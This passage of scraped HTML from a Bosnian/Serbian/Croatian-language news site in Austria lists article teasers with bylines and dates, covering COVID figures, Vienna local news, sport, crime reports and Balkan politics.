            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/austrijskom-turisti-u-banjaluci-ukraden-bicikl-vrijednosti-5-000-eura/" rel="bookmark"><time class="entry-date published" datetime="2021-09-01T09:04:05+02:00">01/09/2021</time><time class="updated" datetime="2021-09-01T09:07:31+02:00">01/09/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70649 post type-post status-publish format-standard has-post-thumbnail hentry category-novac category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/tim-cook_image.png.og_-100x100.png" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark">Direktor &#8220;Epla&#8221; prodao dionice: Naplatio 750 miliona dolara</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/direktor-epla-prodao-dionice-naplatio-750-miliona-dolara/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T10:27:36+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:18:30+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70632 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/">
                            <img src="https://dunav.at/wp-content/uploads/2020/04/covid-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark">Potvrđeno preko 12.000 novozaraženih u Njemačkoj</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/potvrdjeno-preko-12-000-novozarazenih-u-njemackoj/" rel="bookmark"><time class="entry-date published updated" datetime="2021-08-27T08:34:48+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70628 post type-post status-publish format-standard has-post-thumbnail hentry category-svijet">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/">
                            <img src="https://dunav.at/wp-content/uploads/2020/11/biden-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark">Biden: U napadima poginulo 60 civila i 12 američkih vojnika</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/biden-u-napadima-poginulo-60-civila-i-12-americkih-vojnika/" rel="bookmark"><time class="entry-date published" datetime="2021-08-27T08:26:31+02:00">27/08/2021</time><time class="updated" datetime="2021-08-27T15:31:23+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70618 post type-post status-publish format-standard has-post-thumbnail hentry category-eventi category-grad-bec">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Tizianov-portret-mlade-žene-sa-šeširom-iz-Ermitaža-©-The-State-Hermitage-Museum-2021_Dmitri-Sirotkin-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark">U bečkom muzeju istorije umjetnosti započinje velika jesenja izložba</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-beckom-muzeju-istorije-umjetnosti-zapocinje-velika-jesenja-izlozba/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T15:39:09+02:00">26/08/2021</time><time class="updated" datetime="2021-08-26T15:45:10+02:00">26/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70597 post type-post status-publish format-standard has-post-thumbnail hentry category-tenis">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/djokovic-odmoran-pred-us-open/">
                            <img src="https://dunav.at/wp-content/uploads/2020/01/djokovic1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark">Đoković odmoran pred US Open</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/djokovic-odmoran-pred-us-open/" rel="bookmark"><time class="entry-date published" datetime="2021-08-26T09:45:14+02:00">26/08/2021</time><time class="updated" datetime="2021-08-27T15:20:22+02:00">27/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70563 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-2-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark">Beč može da prati Budimpeštu u upotrebi &#8220;Sputnjika V&#8221;</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bec-moze-da-prati-budimpestu-u-upotrebi-sputnjika-v/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T15:30:21+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T18:33:52+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70552 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/u-austriji-preko-1-500-novozarazenih/">
                            <img src="https://dunav.at/wp-content/uploads/2021/03/covid-5905183_1280-1-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark">U Austriji preko 1.500 novozaraženih</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ceca/">Ceca</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-preko-1-500-novozarazenih/" rel="bookmark"><time class="entry-date published" datetime="2021-08-25T10:57:04+02:00">25/08/2021</time><time class="updated" datetime="2021-08-25T12:28:50+02:00">25/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70514 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/vakcina-3-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark">Autobusi za vakcinaciju obilaze bečke škole</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/autobusi-za-vakcinaciju-obilaze-becke-skole/" rel="bookmark"><time class="entry-date published" datetime="2021-08-24T14:05:53+02:00">24/08/2021</time><time class="updated" datetime="2021-08-24T14:07:44+02:00">24/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-70299 post type-post status-publish format-standard has-post-thumbnail hentry category-grad-bec category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/">
                            <img src="https://dunav.at/wp-content/uploads/2021/08/Bečka-gradska-vijećnica-©-Schaub-Walzer_PID-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark">Bečka gradska vijećnica prelazi na ekološki prihvatljiv sustav hlađenja</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/becka-gradska-vijecnica-prelazi-na-ekoloski-prihvatljiv-sustav-hladjenja/" rel="bookmark"><time class="entry-date published" datetime="2021-08-19T11:00:05+02:00">19/08/2021</time><time class="updated" datetime="2021-08-19T11:31:51+02:00">19/08/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-68185 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-tehnologija">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/">
                            <img src="https://dunav.at/wp-content/uploads/2021/06/113469-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark">Od sutra “Roming kao kod kuće” u zemljama zapadnog Balkana</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/od-sutra-roming-kao-kod-kuce-u-zemljama-zapadnog-balkana/" rel="bookmark"><time class="entry-date published updated" datetime="2021-06-30T16:37:00+02:00">30/06/2021</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106570 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/">
                            <img src="https://dunav.at/wp-content/uploads/2022/11/novac-euro-euri-1-660x330-1-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark">Porodica u Beču dobila račun za struju od skoro 1.000 evra</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/porodica-u-becu-dobila-racun-za-struju-od-skoro-1-000-evra/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T11:43:44+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T11:44:46+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106566 post type-post status-publish format-standard has-post-thumbnail hentry category-kultura category-magazin category-muzika">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/c-eurovision-song-contest-830x553-1-100x100.webp" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark">Pjesma Evrovizije u Beču i na znakovnom jeziku sa tumačima-izvođačima</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pjesma-evrovizije-u-becu-i-na-znakovnom-jeziku-sa-tumacima-izvodjacima/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T09:54:56+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T09:56:27+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106572 post type-post status-publish format-standard has-post-thumbnail hentry category-crna-hronika category-novosti">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/traka-austrija-bec-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark">Tragedija: Hrvat (34) se prilikom preticanja zabio u vozilo drugog Hrvata (44) i poginuo</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/tragedija-hrvat-34-se-prilikom-preticanja-zabio-u-vozilo-drugog-hrvata-44-i-poginuo/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T15:27:29+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T15:27:50+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                                                                    
<article class="post-item post-sidebar clearfix post-106585 post type-post status-publish format-standard has-post-thumbnail hentry category-biznis category-novac">
    <div class="article-image">
                                                                    <div class="post-image">
                        <a href=" https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/">
                            <img src="https://dunav.at/wp-content/uploads/2026/01/vozac_11zon-100x100.jpg" alt="post-image"/>
                        </a>
                    </div>
                                    </div>
    <div class="article-content side-item-text ">
        <div class="entry-header clearfix">
            <header class="entry-header-title">
                <h3 class="entry-title"><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark">Vozač iz BiH poslije Njemačke radi u Austriji: Neprijatno iznenađen platom i satnicom</a></h3>            </header>
        </div>
        <div class="entry-meta clearfix">
            <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/sasa_bizic/">Saša Bižić</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/vozac-iz-bih-poslije-njemacke-radi-u-austriji-neprijatno-iznenadjen-platom-i-satnicom/" rel="bookmark"><time class="entry-date published" datetime="2026-01-22T21:30:49+01:00">22/01/2026</time><time class="updated" datetime="2026-01-22T21:32:31+01:00">22/01/2026</time></a></span>
		
        </div>
    </div>
</article><!-- #post-## -->
                                                                            </div>
                            </div>

        </aside><aside id="text-7" class="widget widget_text">			<div class="textwidget">
</div>
		</aside><aside id="slider_post-4" class="widget widget_slider_post"><h2 class="widgettitle">Izdvajamo</h2>
        <!-- Tab panes -->
        <div class="archive-blog article-carousel" data-rtl="false"  data-table="1" data-number="1" data-mobile = "1" data-mobilemin = "1" data-dots="true" data-arrows="false">
                                                        
<article class="post-item post-tran clearfix post-104147 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/08/c-Jana-Madzigon-e1755076735686.jpg&#x22;);">
                        <a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark">Prva fondacija za žene u Austriji sa investicijom od 1,7 miliona evra</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/prva-fondacija-za-zene-u-austriji-sa-investicijom-od-17-miliona-evra/" rel="bookmark"><time class="entry-date published" datetime="2025-08-13T11:19:06+02:00">13/08/2025</time><time class="updated" datetime="2025-08-13T11:19:14+02:00">13/08/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103559 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/policija-austrija-bec-polizei-13-10-screenshot.jpg&#x22;);">
                        <a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark">Bosanac (51) povrijedio rođaka (33) pivskom bocom</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/bosanac-51-povrijedio-rodjaka-33-pivskom-bocom/" rel="bookmark"><time class="entry-date published updated" datetime="2025-06-23T12:23:15+02:00">23/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-103329 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-crna-hronika category-novosti">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/06/20250609132233_909364.jpg&#x22;);">
                        <a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/crna-hronika/"  title="" >Crna hronika</a>
                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark">Pola miliona evra štete u jednoj noći: Ukradeni traktori i druge mašine</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/pola-miliona-evra-stete-u-jednoj-noci-ukradeni-traktori-i-druge-masine/" rel="bookmark"><time class="entry-date published" datetime="2025-06-09T14:06:47+02:00">09/06/2025</time><time class="updated" datetime="2025-06-09T14:07:16+02:00">09/06/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-101482 post type-post status-publish format-standard has-post-thumbnail hentry category-austrija category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2025/02/teski-pregovori-u-austriji-vlada-nije-formirana-ni-nakon-130-dana-od-izbora-9d87e04c24ba1e06d5e78d769e759384_67ab755f52e5c.jpg&#x22;);">
                        <a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/austrija/"   title="" >Austrija</a>
                                             <a href="https://dunav.at/novosti/"  title="" >Novosti</a>
                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark">U Austriji zapeli pregovori o koaliciji</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/ema/">Ema</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/u-austriji-zapeli-pregovori-o-koaliciji/" rel="bookmark"><time class="entry-date published" datetime="2025-02-12T08:58:56+01:00">12/02/2025</time><time class="updated" datetime="2025-02-12T09:02:11+01:00">12/02/2025</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-100537 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti category-politika">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2024/12/milorad-dodik-zdrinja.jpg&#x22;);">
                        <a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                                             <a href="https://dunav.at/politika/"  title="" >Politika</a>
            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark">Dodik danas hospitalizovan u Beogradu</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
                        <span class="byline"><i class="ti-user" aria-hidden="true"></i><span class="author vcard"><span class="screen-reader-text">Author </span><a class="url fn n" href="https://dunav.at/author/nevena/">Nevena</a></span></span><span class="posted-on"><i class="ti-alarm-clock" aria-hidden="true"></i><span class="screen-reader-text">Posted on </span><a href="https://dunav.at/dodik-danas-hospitalizovan-u-beogradu/" rel="bookmark"><time class="entry-date published updated" datetime="2024-12-08T19:38:34+01:00">08/12/2024</time></a></span>
		
                    </div>
                </div>
                        </div>

</article><!-- #post-## -->
                                            
<article class="post-item post-tran clearfix post-90494 post type-post status-publish format-standard has-post-thumbnail hentry category-novosti tag-featured tag-milorad-dodik tag-vladimir-putin">
    <div class="article-tran hover-share-item">
                                    					<div class="post-image imgcustom" style="display: block; background-image: url(&#x22;https://dunav.at/wp-content/uploads/2023/05/dodik-putin.jpg&#x22;);">
                        <a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/"></a>
                    </div>
                                <span class="bg-rgb"></span>
                <div class="article-content">
                    <span class="post-cat">                <a href="https://dunav.at/novosti/"   title="" >Novosti</a>
                            </span>
                    <div class="entry-header clearfix">
                        <header class="entry-header-title">
                            <h3 class="entry-title"><a href="https://dunav.at/sastali-se-dodik-i-putin-srpska-izlozena-mnogim-pritiscima/" rel="bookmark">Sastali se Dodik i Putin: Srpska izložena mnogim pritiscima</a></h3>                        </header>
                    </div>
                    <div class="entry-meta clearfix">
